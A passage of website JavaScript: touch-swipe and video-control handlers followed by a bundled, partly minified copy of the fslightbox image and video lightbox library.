            touchStartY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('touchend', function (event) {
            touchEndX = event.changedTouches[0].screenX;
            touchEndY = event.changedTouches[0].screenY;
            handleSwipe(button);
          });
          button.addEventListener('click', function (event) {
            button.classList.add('touch');
          });
        });
        function handleSwipe(button) {
          var deltaX = touchEndX - touchStartX;
          var deltaY = touchEndY - touchStartY;

          // Determine swipe direction (horizontal swipe)
          if (Math.abs(deltaX) > Math.abs(deltaY)) {
            if (deltaX > 50) {
              button.classList.add('touch');
            } else if (deltaX < -50) {
              button.classList.add('touch');
            }
          }
        }
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  document.addEventListener("DOMContentLoaded", function () {
    event_swipe.init();
  });

  var event_videos = function (document, window) {
    var evt = [function (document, window) {
        var toggle = document.querySelectorAll('.video-player');
        toggle.forEach(function (videos) {
          videos.controls = false;
        });
      }],
      initAll = function initAll() {
        initEvt(document, window);
      },
      initEvt = function initEvt(document, window) {
        evt.forEach(function (e) {
          e(document, window);
        });
      };
    return {
      init: initAll
    };
  }(document, window);
  event_videos.init();

  !function (e, t) {
    if ("object" == typeof exports && "object" == typeof module) module.exports = t();else if ("function" == typeof define && define.amd) define([], t);else {
      var n = t();
      for (var o in n) {
        ("object" == typeof exports ? exports : e)[o] = n[o];
      }
    }
  }(window, function () {
    return function (e) {
      var t = {};
      function n(o) {
        if (t[o]) return t[o].exports;
        var i = t[o] = {
          i: o,
          l: !1,
          exports: {}
        };
        return e[o].call(i.exports, i, i.exports, n), i.l = !0, i.exports;
      }
      return n.m = e, n.c = t, n.d = function (e, t, o) {
        n.o(e, t) || Object.defineProperty(e, t, {
          enumerable: !0,
          get: o
        });
      }, n.r = function (e) {
        "undefined" != typeof Symbol && Symbol.toStringTag && Object.defineProperty(e, Symbol.toStringTag, {
          value: "Module"
        }), Object.defineProperty(e, "__esModule", {
          value: !0
        });
      }, n.t = function (e, t) {
        if (1 & t && (e = n(e)), 8 & t) return e;
        if (4 & t && "object" == typeof e && e && e.__esModule) return e;
        var o = Object.create(null);
        if (n.r(o), Object.defineProperty(o, "default", {
          enumerable: !0,
          value: e
        }), 2 & t && "string" != typeof e) for (var i in e) {
          n.d(o, i, function (t) {
            return e[t];
          }.bind(null, i));
        }
        return o;
      }, n.n = function (e) {
        var t = e && e.__esModule ? function () {
          return e.default;
        } : function () {
          return e;
        };
        return n.d(t, "a", t), t;
      }, n.o = function (e, t) {
        return Object.prototype.hasOwnProperty.call(e, t);
      }, n.p = "", n(n.s = 0);
    }([function (e, t, n) {

      n.r(t);
      var o,
        i = "fslightbox-",
        r = "".concat(i, "styles"),
        s = "".concat(i, "cursor-grabbing"),
        a = "".concat(i, "full-dimension"),
        c = "".concat(i, "flex-centered"),
        l = "".concat(i, "open"),
        u = "".concat(i, "transform-transition"),
        d = "".concat(i, "absoluted"),
        f = "".concat(i, "slide-btn"),
        p = "".concat(f, "-container"),
        h = "".concat(i, "fade-in"),
        m = "".concat(i, "fade-out"),
        g = h + "-strong",
        v = m + "-strong",
        b = "".concat(i, "opacity-"),
        x = "".concat(b, "1"),
        y = "".concat(i, "source");
      function w(e) {
        return (w = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (e) {
          return typeof e;
        } : function (e) {
          return e && "function" == typeof Symbol && e.constructor === Symbol && e !== Symbol.prototype ? "symbol" : typeof e;
        })(e);
      }
      function S(e) {
        var t = e.stageIndexes,
          n = e.core.stageManager,
          o = e.props.sources.length - 1;
        n.getPreviousSlideIndex = function () {
          return 0 === t.current ? o : t.current - 1;
        }, n.getNextSlideIndex = function () {
          return t.current === o ? 0 : t.current + 1;
        }, n.updateStageIndexes = 0 === o ? function () {} : 1 === o ? function () {
          0 === t.current ? (t.next = 1, delete t.previous) : (t.previous = 0, delete t.next);
        } : function () {
          t.previous = n.getPreviousSlideIndex(), t.next = n.getNextSlideIndex();
        }, n.i = o <= 2 ? function () {
          return !0;
        } : function (e) {
          var n = t.current;
          if (0 === n && e === o || n === o && 0 === e) return !0;
          var i = n - e;
          return -1 === i || 0 === i || 1 === i;
        };
      }
      "object" === ("undefined" == typeof document ? "undefined" : w(document)) && ((o = document.createElement("style")).className = r, o.appendChild(document.createTextNode(".fslightbox-absoluted{position:absolute;top:0;left:0}.fslightbox-fade-in{animation:fslightbox-fade-in .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out{animation:fslightbox-fade-out .3s ease}.fslightbox-fade-in-strong{animation:fslightbox-fade-in-strong .3s cubic-bezier(0,0,.7,1)}.fslightbox-fade-out-strong{animation:fslightbox-fade-out-strong .3s ease}@keyframes fslightbox-fade-in{from{opacity:.65}to{opacity:1}}@keyframes fslightbox-fade-out{from{opacity:.35}to{opacity:0}}@keyframes fslightbox-fade-in-strong{from{opacity:.3}to{opacity:1}}@keyframes fslightbox-fade-out-strong{from{opacity:1}to{opacity:0}}.fslightbox-cursor-grabbing{cursor:grabbing}.fslightbox-full-dimension{width:100%;height:100%}.fslightbox-open{overflow:hidden;height:100%}.fslightbox-flex-centered{display:flex;justify-content:center;align-items:center}.fslightbox-opacity-0{opacity:0!important}.fslightbox-opacity-1{opacity:1!important}.fslightbox-scrollbarfix{padding-right:17px}.fslightbox-transform-transition{transition:transform .3s}.fslightbox-container{font-family:Arial,sans-serif;position:fixed;top:0;left:0;background:linear-gradient(rgba(30,30,30,.9),#000 1810%);touch-action:pinch-zoom;z-index:1000000000;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;-webkit-tap-highlight-color:transparent}.fslightbox-container *{box-sizing:border-box}.fslightbox-svg-path{transition:fill .15s ease;fill:#ddd}.fslightbox-nav{height:45px;width:100%;position:absolute;top:0;left:0}.fslightbox-slide-number-container{display:flex;justify-content:center;align-items:center;position:relative;height:100%;font-size:15px;color:#d7d7d7;z-index:0;max-width:55px;text-align:left}.fslightbox-slide-number-container .fslightbox-flex-centered{height:100%}.fslightbox-slash{display:block;margin:0 5px;width:1px;height:12px;transform:rotate(15deg);background:#fff}.fslightbox-toolbar{position:absolute;z-index:3;right:0;top:0;height:100%;display:flex;background:rgba(35,35,35,.65)}.fslightbox-toolbar-button{height:100%;width:45px;cursor:pointer}.fslightbox-toolbar-button:hover .fslightbox-svg-path{fill:#fff}.fslightbox-slide-btn-container{display:flex;align-items:center;padding:12px 12px 12px 6px;position:absolute;top:50%;cursor:pointer;z-index:3;transform:translateY(-50%)}@media (min-width:476px){.fslightbox-slide-btn-container{padding:22px 22px 22px 6px}}@media (min-width:768px){.fslightbox-slide-btn-container{padding:30px 30px 30px 6px}}.fslightbox-slide-btn-container:hover .fslightbox-svg-path{fill:#f1f1f1}.fslightbox-slide-btn{padding:9px;font-size:26px;background:rgba(35,35,35,.65)}@media (min-width:768px){.fslightbox-slide-btn{padding:10px}}@media (min-width:1600px){.fslightbox-slide-btn{padding:11px}}.fslightbox-slide-btn-container-previous{left:0}@media (max-width:475.99px){.fslightbox-slide-btn-container-previous{padding-left:3px}}.fslightbox-slide-btn-container-next{right:0;padding-left:12px;padding-right:3px}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-left:22px}}@media (min-width:768px){.fslightbox-slide-btn-container-next{padding-left:30px}}@media (min-width:476px){.fslightbox-slide-btn-container-next{padding-right:6px}}.fslightbox-down-event-detector{position:absolute;z-index:1}.fslightbox-slide-swiping-hoverer{z-index:4}.fslightbox-invalid-file-wrapper{font-size:22px;color:#eaebeb;margin:auto}.fslightbox-video{object-fit:cover}.fslightbox-youtube-iframe{border:0}.fslightboxl{display:block;margin:auto;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:67px;height:67px}.fslightboxl div{box-sizing:border-box;display:block;position:absolute;width:54px;height:54px;margin:6px;border:5px solid;border-color:#999 transparent transparent transparent;border-radius:50%;animation:fslightboxl 1.2s cubic-bezier(.5,0,.5,1) infinite}.fslightboxl div:nth-child(1){animation-delay:-.45s}.fslightboxl div:nth-child(2){animation-delay:-.3s}.fslightboxl div:nth-child(3){animation-delay:-.15s}@keyframes fslightboxl{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.fslightbox-source{position:relative;z-index:2;opacity:0}")), document.head.appendChild(o));
      function L(e) {
        var t,
          n = e.props,
          o = 0,
          i = {};
        this.getSourceTypeFromLocalStorageByUrl = function (e) {
          return t[e] ? t[e] : r(e);
        }, this.handleReceivedSourceTypeForUrl = function (e, n) {
          if (!1 === i[n] && (o--, "invalid" !== e ? i[n] = e : delete i[n], 0 === o)) {
            !function (e, t) {
              for (var n in t) {
                e[n] = t[n];
              }
            }(t, i);
            try {
              localStorage.setItem("fslightbox-types", JSON.stringify(t));
            } catch (e) {}
          }
        };
        var r = function r(e) {
          o++, i[e] = !1;
        };
        if (n.disableLocalStorage) this.getSourceTypeFromLocalStorageByUrl = function () {}, this.handleReceivedSourceTypeForUrl = function () {};else {
          try {
            t = JSON.parse(localStorage.getItem("fslightbox-types"));
          } catch (e) {}
          t || (t = {}, this.getSourceTypeFromLocalStorageByUrl = r);
        }
      }
      function A(e, t, n, o) {
        var i = e.data,
          r = e.elements.sources,
          s = n / o,
          a = 0;
        this.adjustSize = function () {
          if ((a = i.maxSourceWidth / s) < i.maxSourceHeight) return n < i.maxSourceWidth && (a = o), c();
          a = o > i.maxSourceHeight ? i.maxSourceHeight : o, c();
        };
        var c = function c() {
          r[t].style.width = a * s + "px", r[t].style.height = a + "px";
        };
      }
      function C(e, t) {
        var n = this,
          o = e.collections.sourceSizers,
          i = e.elements,
          r = i.sourceAnimationWrappers,
          s = i.sources,
          a = e.isl,
          c = e.resolve;
        function l(e, n) {
          o[t] = c(A, [t, e, n]), o[t].adjustSize();
        }
        this.runActions = function (e, o) {
          a[t] = !0, s[t].classList.add(x), r[t].classList.add(g), r[t].removeChild(r[t].firstChild), l(e, o), n.runActions = l;
        };
      }
      function E(e, t) {
        var n,
          o = this,
          i = e.elements.sources,
          r = e.props,
          s = (0, e.resolve)(C, [t]);
        this.handleImageLoad = function (e) {
          var t = e.target,
            n = t.naturalWidth,
            o = t.naturalHeight;
          s.runActions(n, o);
        }, this.handleVideoLoad = function (e) {
          var t = e.target,
            o = t.videoWidth,
            i = t.videoHeight;
          n = !0, s.runActions(o, i);
        }, this.handleNotMetaDatedVideoLoad = function () {
          n || o.handleYoutubeLoad();
        }, this.handleYoutubeLoad = function () {
          var e = 1920,
            t = 1080;
          r.maxYoutubeDimensions && (e = r.maxYoutubeDimensions.width, t = r.maxYoutubeDimensions.height), s.runActions(e, t);
        }, this.handleCustomLoad = function () {
          var e = i[t],
            n = e.offsetWidth,
            r = e.offsetHeight;
          n && r ? s.runActions(n, r) : setTimeout(o.handleCustomLoad);
        };
      }
      function F(e, t, n) {
        var o = e.elements.sources,
          i = e.props.customClasses,
          r = i[t] ? i[t] : "";
        o[t].className = n + " " + r;
      }
      function I(e, t) {
        var n = e.elements.sources,
          o = e.props.customAttributes;
        for (var i in o[t]) {
          n[t].setAttribute(i, o[t][i]);
        }
      }
      function T(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = document.createElement("img"), F(e, t, y), i[t].src = s[t], i[t].onload = n[t].handleImageLoad, I(e, t), r[t].appendChild(i[t]);
      }
      function N(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props,
          a = s.sources,
          c = s.videosPosters;
        i[t] = document.createElement("video"), F(e, t, y), i[t].src = a[t], i[t].onloadedmetadata = function (e) {
          n[t].handleVideoLoad(e);
        }, i[t].controls = !0, I(e, t), c[t] && (i[t].poster = c[t]);
        var l = document.createElement("source");
        l.src = a[t], i[t].appendChild(l), setTimeout(n[t].handleNotMetaDatedVideoLoad, 3e3), r[t].appendChild(i[t]);
      }
      function z(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          r = o.sources,
          s = o.sourceAnimationWrappers,
          a = e.props.sources;
        r[t] = document.createElement("iframe"), F(e, t, "".concat(y, " ").concat(i, "youtube-iframe"));
        var c = a[t],
          l = c.split("?")[1];
        r[t].src = "https://www.youtube.com/embed/".concat(c.match(/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/)[2], "?").concat(l || ""), r[t].allowFullscreen = !0, I(e, t), s[t].appendChild(r[t]), n[t].handleYoutubeLoad();
      }
      function P(e, t) {
        var n = e.collections.sourceLoadHandlers,
          o = e.elements,
          i = o.sources,
          r = o.sourceAnimationWrappers,
          s = e.props.sources;
        i[t] = s[t], F(e, t, "".concat(i[t].className, " ").concat(y)), r[t].appendChild(i[t]), n[t].handleCustomLoad();
      }
      function k(e, t) {
        var n = e.elements,
          o = n.sources,
          r = n.sourceAnimationWrappers;
        e.props.sources;
        o[t] = document.createElement("div"), o[t].className = "".concat(i, "invalid-file-wrapper ").concat(c), o[t].innerHTML = "Invalid source", r[t].classList.add(g), r[t].removeChild(r[t].firstChild), r[t].appendChild(o[t]);
      }
      function H(e) {
        var t = e.collections,
          n = t.sourceLoadHandlers,
          o = t.sourcesRenderFunctions,
          i = e.core.sourceDisplayFacade,
          r = e.resolve;
        this.runActionsForSourceTypeAndIndex = function (t, s) {
          var a;
          switch ("invalid" !== t && (n[s] = r(E, [s])), t) {
            case "image":
              a = T;
              break;
            case "video":
              a = N;
              break;
            case "youtube":
              a = z;
              break;
            case "custom":
              a = P;
              break;
            default:
              a = k;
          }
          o[s] = function () {
            return a(e, s);
          }, i.displaySourcesWhichShouldBeDisplayed();
        };
      }
      function W() {
        var e,
          t,
          n,
          o = {
            isUrlYoutubeOne: function isUrlYoutubeOne(e) {
              var t = document.createElement("a");
              return t.href = e, "www.youtube.com" === t.hostname || "youtu.be" === t.hostname;
            },
            getTypeFromResponseContentType: function getTypeFromResponseContentType(e) {
              return e.slice(0, e.indexOf("/"));
            }
          };
        function i() {
          if (4 !== n.readyState) {
            if (2 === n.readyState) {
              var e;
              switch (o.getTypeFromResponseContentType(n.getResponseHeader("content-type"))) {
                case "image":
                  e = "image";
                  break;
                case "video":
                  e = "video";
                  break;
                default:
                  e = "invalid";
              }
              n.onreadystatechange = null, n.abort(), t(e);
            }
          } else t("invalid");
        }
        this.setUrlToCheck = function (t) {
          e = t;
        }, this.getSourceType = function (r) {
          if (o.isUrlYoutubeOne(e)) return r("youtube");
          t = r, (n = new XMLHttpRequest()).onreadystatechange = i, n.open("GET", e, !0), n.send();
        };
      }
      function R(e, t, n) {
        var o = e.props,
          i = o.types,
          r = o.type,
          s = o.sources,
          a = e.resolve;
        this.getTypeSetByClientForIndex = function (e) {
          var t;
          return i && i[e] ? t = i[e] : r && (t = r), t;
        }, this.retrieveTypeWithXhrForIndex = function (e) {
          var o = a(W);
          o.setUrlToCheck(s[e]), o.getSourceType(function (o) {
            t.handleReceivedSourceTypeForUrl(o, s[e]), n.runActionsForSourceTypeAndIndex(o, e);
          });
        };
      }
      function D(e, t) {
        var n = e.core.stageManager,
          o = e.elements,
          i = o.smw,
          r = o.sourceWrappersContainer,
          s = e.props,
          l = 0,
          f = document.createElement("div");
        function p(e) {
          f.style.transform = "translateX(".concat(e + l, "px)"), l = 0;
        }
        function h() {
          return (1 + s.slideDistance) * innerWidth;
        }
        f.className = "".concat(d, " ").concat(a, " ").concat(c), f.s = function () {
          f.style.display = "flex";
        }, f.h = function () {
          f.style.display = "none";
        }, f.a = function () {
          f.classList.add(u);
        }, f.d = function () {
          f.classList.remove(u);
        }, f.n = function () {
          f.style.removeProperty("transform");
        }, f.v = function (e) {
          return l = e, f;
        }, f.ne = function () {
          p(-h());
        }, f.z = function () {
          p(0);
        }, f.p = function () {
          p(h());
        }, n.i(t) || f.h(), i[t] = f, r.appendChild(f), function (e, t) {
          var n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = document.createElement("div"),
            s = document.createElement("div");
          s.className = "fslightboxl";
          for (var a = 0; a < 3; a++) {
            var c = document.createElement("div");
            s.appendChild(c);
          }
          r.appendChild(s), o[t].appendChild(r), i[t] = r;
        }(e, t);
      }
      function O(e, t, n, o) {
        var r = document.createElementNS("http://www.w3.org/2000/svg", "svg");
        r.setAttributeNS(null, "width", t), r.setAttributeNS(null, "height", t), r.setAttributeNS(null, "viewBox", n);
        var s = document.createElementNS("http://www.w3.org/2000/svg", "path");
        return s.setAttributeNS(null, "class", "".concat(i, "svg-path")), s.setAttributeNS(null, "d", o), r.appendChild(s), e.appendChild(r), r;
      }
      function M(e, t) {
        var n = document.createElement("div");
        return n.className = "".concat(i, "toolbar-button ").concat(c), n.title = t, e.appendChild(n), n;
      }
      function j(e, t) {
        var n = document.createElement("div");
        n.className = "".concat(i, "toolbar"), t.appendChild(n), function (e, t) {
          var n = e.componentsServices,
            o = e.data,
            i = e.fs,
            r = "M4.5 11H3v4h4v-1.5H4.5V11zM3 7h1.5V4.5H7V3H3v4zm10.5 6.5H11V15h4v-4h-1.5v2.5zM11 3v1.5h2.5V7H15V3h-4z",
            s = M(t);
          s.title = "Enter fullscreen";
          var a = O(s, "20px", "0 0 18 18", r);
          n.ofs = function () {
            o.ifs = !0, s.title = "Exit fullscreen", a.setAttributeNS(null, "width", "24px"), a.setAttributeNS(null, "height", "24px"), a.setAttributeNS(null, "viewBox", "0 0 950 1024"), a.firstChild.setAttributeNS(null, "d", "M682 342h128v84h-212v-212h84v128zM598 810v-212h212v84h-128v128h-84zM342 342v-128h84v212h-212v-84h128zM214 682v-84h212v212h-84v-128h-128z");
          }, n.xfs = function () {
            o.ifs = !1, s.title = "Enter fullscreen", a.setAttributeNS(null, "width", "20px"), a.setAttributeNS(null, "height", "20px"), a.setAttributeNS(null, "viewBox", "0 0 18 18"), a.firstChild.setAttributeNS(null, "d", r);
          }, s.onclick = i.t;
        }(e, n), function (e, t) {
          var n = M(t, "Close");
          n.onclick = e.core.lightboxCloser.closeLightbox, O(n, "20px", "0 0 24 24", "M 4.7070312 3.2929688 L 3.2929688 4.7070312 L 10.585938 12 L 3.2929688 19.292969 L 4.7070312 20.707031 L 12 13.414062 L 19.292969 20.707031 L 20.707031 19.292969 L 13.414062 12 L 20.707031 4.7070312 L 19.292969 3.2929688 L 12 10.585938 L 4.7070312 3.2929688 z");
        }(e, n);
      }
      function X(e) {
        var t = e.props.sources,
          n = e.elements.container,
          o = document.createElement("div");
        o.className = "".concat(i, "nav"), n.appendChild(o), j(e, o), t.length > 1 && function (e, t) {
          var n = e.componentsServices,
            o = e.props.sources,
            r = (e.stageIndexes, document.createElement("div"));
          r.className = "".concat(i, "slide-number-container");
          var s = document.createElement("div");
          s.className = c;
          var a = document.createElement("span");
          n.setSlideNumber = function (e) {
            return a.innerHTML = e;
          };
          var l = document.createElement("span");
          l.className = "".concat(i, "slash");
          var u = document.createElement("div");
          u.innerHTML = o.length, r.appendChild(s), s.appendChild(a), s.appendChild(l), s.appendChild(u), t.appendChild(r), setTimeout(function () {
            s.offsetWidth > 55 && (r.style.justifyContent = "flex-start");
          });
        }(e, o);
      }
      function B(e, t, n, o) {
        var i = e.elements.container,
          r = n.charAt(0).toUpperCase() + n.slice(1),
          s = document.createElement("div");
        s.className = "".concat(p, " ").concat(p, "-").concat(n), s.title = "".concat(r, " slide"), s.onclick = t, function (e, t) {
          var n = document.createElement("div");
          n.className = "".concat(f, " ").concat(c), O(n, "20px", "0 0 20 20", t), e.appendChild(n);
        }(s, o), i.appendChild(s);
      }
      function U(e) {
        var t = e.core,
          n = t.lightboxCloser,
          o = t.slideChangeFacade,
          i = e.fs;
        this.listener = function (e) {
          switch (e.key) {
            case "Escape":
              n.closeLightbox();
              break;
            case "ArrowLeft":
              o.changeToPrevious();
              break;
            case "ArrowRight":
              o.changeToNext();
              break;
            case "F11":
              e.preventDefault(), i.t();
          }
        };
      }
      function q(e) {
        var t = e.elements,
          n = e.sourcePointerProps,
          o = e.stageIndexes;
        function i(e, o) {
          t.smw[e].v(n.swipedX)[o]();
        }
        this.runActionsForEvent = function (e) {
          var r, a, c;
          t.container.contains(t.slideSwipingHoverer) || t.container.appendChild(t.slideSwipingHoverer), r = t.container, a = s, (c = r.classList).contains(a) || c.add(a), n.swipedX = e.screenX - n.downScreenX;
          var l = o.previous,
            u = o.next;
          i(o.current, "z"), void 0 !== l && n.swipedX > 0 ? i(l, "ne") : void 0 !== u && n.swipedX < 0 && i(u, "p");
        };
      }
      function V(e) {
        var t = e.props.sources,
          n = e.resolve,
          o = e.sourcePointerProps,
          i = n(q);
        1 === t.length ? this.listener = function () {
          o.swipedX = 1;
        } : this.listener = function (e) {
          o.isPointering && i.runActionsForEvent(e);
        };
      }
      function _(e) {
        var t = e.core.slideIndexChanger,
          n = e.elements.smw,
          o = e.stageIndexes,
          i = e.sws;
        function r(e) {
          var t = n[o.current];
          t.a(), t[e]();
        }
        function s(e, t) {
          void 0 !== e && (n[e].s(), n[e][t]());
        }
        this.runPositiveSwipedXActions = function () {
          var e = o.previous;
          if (void 0 === e) r("z");else {
            r("p");
            var n = o.next;
            t.changeTo(e);
            var a = o.previous;
            i.d(a), i.b(n), r("z"), s(a, "ne");
          }
        }, this.runNegativeSwipedXActions = function () {
          var e = o.next;
          if (void 0 === e) r("z");else {
            r("ne");
            var n = o.previous;
            t.changeTo(e);
            var a = o.next;
            i.d(a), i.b(n), r("z"), s(a, "p");
          }
        };
      }
      function Y(e, t) {
        e.contains(t) && e.removeChild(t);
      }
      function J(e) {
        var t = e.core.lightboxCloser,
          n = e.elements,
          o = e.resolve,
          i = e.sourcePointerProps,
          r = o(_);
        this.runNoSwipeActions = function () {
          Y(n.container, n.slideSwipingHoverer), i.isSourceDownEventTarget || t.closeLightbox(), i.isPointering = !1;
        }, this.runActions = function () {
          i.swipedX > 0 ? r.runPositiveSwipedXActions() : r.runNegativeSwipedXActions(), Y(n.container, n.slideSwipingHoverer), n.container.classList.remove(s), i.isPointering = !1;
        };
      }
      function G(e) {
        var t = e.resolve,
          n = e.sourcePointerProps,
          o = t(J);
        this.listener = function () {
          n.isPointering && (n.swipedX ? o.runActions() : o.runNoSwipeActions());
        };
      }
      function $(e) {
        var t = this,
          n = e.core,
          o = n.eventsDispatcher,
          i = n.globalEventsController,
          r = n.scrollbarRecompensor,
          s = e.data,
          a = e.elements,
          c = e.fs,
          u = e.props,
          d = e.sourcePointerProps;
        this.isLightboxFadingOut = !1, this.runActions = function () {
          t.isLightboxFadingOut = !0, a.container.classList.add(v), i.removeListeners(), u.exitFullscreenOnClose && s.ifs && c.x(), setTimeout(function () {
            t.isLightboxFadingOut = !1, d.isPointering = !1, a.container.classList.remove(v), document.documentElement.classList.remove(l), r.removeRecompense(), document.body.removeChild(a.container), o.dispatch("onClose");
          }, 270);
        };
      }
      function K(e, t) {
        var n = e.classList;
        n.contains(t) && n.remove(t);
      }
      function Q(e) {
        var t, n, o;
        n = (t = e).core.eventsDispatcher, o = t.props, n.dispatch = function (e) {
          o[e] && o[e]();
        }, function (e) {
          var t = e.componentsServices,
            n = e.data,
            o = e.fs,
            i = ["fullscreenchange", "webkitfullscreenchange", "mozfullscreenchange", "MSFullscreenChange"];
          function r(e) {
            for (var t = 0; t < i.length; t++) {
              document[e](i[t], s);
            }
          }
          function s() {
            document.fullscreenElement || document.webkitIsFullScreen || document.mozFullScreen || document.msFullscreenElement ? t.ofs() : t.xfs();
          }
          o.o = function () {
            t.ofs();
            var e = document.documentElement;
            e.requestFullscreen ? e.requestFullscreen() : e.mozRequestFullScreen ? e.mozRequestFullScreen() : e.webkitRequestFullscreen ? e.webkitRequestFullscreen() : e.msRequestFullscreen && e.msRequestFullscreen();
          }, o.x = function () {
            t.xfs(), document.exitFullscreen ? document.exitFullscreen() : document.mozCancelFullScreen ? document.mozCancelFullScreen() : document.webkitExitFullscreen ? document.webkitExitFullscreen() : document.msExitFullscreen && document.msExitFullscreen();
          }, o.t = function () {
            n.ifs ? o.x() : o.o();
          }, o.l = function () {
            r("addEventListener");
          }, o.q = function () {
            r("removeEventListener");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.globalEventsController,
            o = t.windowResizeActioner,
            i = e.fs,
            r = e.resolve,
            s = r(U),
            a = r(V),
            c = r(G);
          n.attachListeners = function () {
            document.addEventListener("pointermove", a.listener), document.addEventListener("pointerup", c.listener), addEventListener("resize", o.runActions), document.addEventListener("keydown", s.listener), i.l();
          }, n.removeListeners = function () {
            document.removeEventListener("pointermove", a.listener), document.removeEventListener("pointerup", c.listener), removeEventListener("resize", o.runActions), document.removeEventListener("keydown", s.listener), i.q();
          };
        }(e), function (e) {
          var t = e.core.lightboxCloser,
            n = (0, e.resolve)($);
          t.closeLightbox = function () {
            n.isLightboxFadingOut || n.runActions();
          };
        }(e), function (e) {
          var t = e.data,
            n = e.core.scrollbarRecompensor;
          function o() {
            document.body.offsetHeight > innerHeight && (document.body.style.marginRight = t.scrollbarWidth + "px");
          }
          n.addRecompense = function () {
            "complete" === document.readyState ? o() : addEventListener("load", function () {
              o(), n.addRecompense = o;
            });
          }, n.removeRecompense = function () {
            document.body.style.removeProperty("margin-right");
          };
        }(e), function (e) {
          var t = e.core,
            n = t.slideChangeFacade,
            o = t.slideIndexChanger,
            i = t.stageManager;
          e.props.sources.length > 1 ? (n.changeToPrevious = function () {
            o.jumpTo(i.getPreviousSlideIndex());
          }, n.changeToNext = function () {
            o.jumpTo(i.getNextSlideIndex());
          }) : (n.changeToPrevious = function () {}, n.changeToNext = function () {});
        }(e), function (e) {
          var t = e.componentsServices,
            n = e.core,
            o = n.slideIndexChanger,
            i = n.sourceDisplayFacade,
            r = n.stageManager,
            s = e.elements,
            a = s.smw,
            c = s.sourceAnimationWrappers,
            l = e.isl,
            u = e.stageIndexes,
            d = e.sws;
          o.changeTo = function (e) {
            u.current = e, r.updateStageIndexes(), t.setSlideNumber(e + 1), i.displaySourcesWhichShouldBeDisplayed();
          }, o.jumpTo = function (e) {
            var t = u.previous,
              n = u.current,
              i = u.next,
              s = l[n],
              f = l[e];
            o.changeTo(e);
            for (var p = 0; p < a.length; p++) {
              a[p].d();
            }
            d.d(n), d.c(), requestAnimationFrame(function () {
              requestAnimationFrame(function () {
                var e = u.previous,
                  o = u.next;
                function p() {
                  r.i(n) ? n === u.previous ? a[n].ne() : n === u.next && a[n].p() : (a[n].h(), a[n].n());
                }
                s && c[n].classList.add(m), f && c[u.current].classList.add(h), d.a(), void 0 !== e && e !== n && a[e].ne(), a[u.current].n(), void 0 !== o && o !== n && a[o].p(), d.b(t), d.b(i), l[n] ? setTimeout(p, 260) : p();
              });
            });
          };
        }(e), function (e) {
          var t = e.core.sourcesPointerDown,
            n = e.elements,
            o = n.smw,
            i = n.sources,
            r = e.sourcePointerProps,
            s = e.stageIndexes;
          t.listener = function (e) {
            "VIDEO" !== e.target.tagName && e.preventDefault(), r.isPointering = !0, r.downScreenX = e.screenX, r.swipedX = 0;
            var t = i[s.current];
            t && t.contains(e.target) ? r.isSourceDownEventTarget = !0 : r.isSourceDownEventTarget = !1;
            for (var n = 0; n < o.length; n++) {
              o[n].d();
            }
          };
        }(e), function (e) {
          var t = e.collections.sourcesRenderFunctions,
            n = e.core.sourceDisplayFacade,
            o = e.props,
            i = e.stageIndexes;
          function r(e) {
            t[e] && (t[e](), delete t[e]);
          }
          n.displaySourcesWhichShouldBeDisplayed = function () {
            if (o.loadOnlyCurrentSource) r(i.current);else for (var e in i) {
              r(i[e]);
            }
          };
        }(e), function (e) {
          var t = e.core.stageManager,
            n = e.elements,
            o = n.smw,
            i = n.sourceAnimationWrappers,
            r = e.isl,
            s = e.stageIndexes,
            a = e.sws;
          a.a = function () {
            for (var e in s) {
              o[s[e]].s();
            }
          }, a.b = function (e) {
            void 0 === e || t.i(e) || (o[e].h(), o[e].n());
          }, a.c = function () {
            for (var e in s) {
              a.d(s[e]);
            }
          }, a.d = function (e) {
            if (r[e]) {
              var t = i[e];
              K(t, g), K(t, h), K(t, m);
            }
          };
        }(e), function (e) {
          var t = e.collections.sourceSizers,
            n = e.core.windowResizeActioner,
            o = e.data,
            i = e.elements.smw,
            r = e.stageIndexes;
          n.runActions = function () {
            innerWidth < 992 ? o.maxSourceWidth = innerWidth : o.maxSourceWidth = .9 * innerWidth, o.maxSourceHeight = .9 * innerHeight;
            for (var e = 0; e < i.length; e++) {
              i[e].d(), t[e] && t[e].adjustSize();
            }
            var n = r.previous,
              s = r.next;
            void 0 !== n && i[n].ne(), void 0 !== s && i[s].p();
          };
        }(e);
      }
      function Z(e) {
        var t = e.componentsServices,
          n = e.core,
          o = n.eventsDispatcher,
          r = n.globalEventsController,
          s = n.scrollbarRecompensor,
          c = n.sourceDisplayFacade,
          u = n.stageManager,
          f = n.windowResizeActioner,
          p = e.data,
          h = e.elements,
          m = (e.props, e.stageIndexes),
          v = e.sws;
        function b() {
          var t, n;
          p.i = !0, p.scrollbarWidth = function () {
            var e = document.createElement("div"),
              t = e.style,
              n = document.createElement("div");
            t.visibility = "hidden", t.width = "100px", t.msOverflowStyle = "scrollbar", t.overflow = "scroll", n.style.width = "100%", document.body.appendChild(e);
            var o = e.offsetWidth;
            e.appendChild(n);
            var i = n.offsetWidth;
            return document.body.removeChild(e), o - i;
          }(), Q(e), h.container = document.createElement("div"), h.container.className = "".concat(i, "container ").concat(a, " ").concat(g), function (e) {
            var t = e.elements;
            t.slideSwipingHoverer = document.createElement("div"), t.slideSwipingHoverer.className = "".concat(i, "slide-swiping-hoverer ").concat(a, " ").concat(d);
